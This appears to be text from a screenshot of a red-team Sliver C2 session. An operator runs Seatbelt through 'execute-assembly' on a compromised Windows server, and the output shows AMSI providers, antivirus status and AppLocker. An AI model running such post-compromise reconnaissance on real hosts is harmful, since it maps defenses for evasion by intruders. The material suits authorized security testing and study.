 sliver (ROASTED_WASHER) > execute-assembly /opt/red/seatbelt.exe -group=all
[*] Output:
Seatbelt
v1.1.1
====== AMSIProviders ======
GUID : {2781761E-28E0-4109-99FE-B9D127C57AFE}
ProviderPath : "C:\Program Files\Windows Defender\MpOav.dll"
====== AntiVirus ======
Cannot enumerate antivirus. root\SecurityCenter2 WMI namespace is not available on Windows Servers
====== AppLocker ======
[*] AppIDSvc service is Running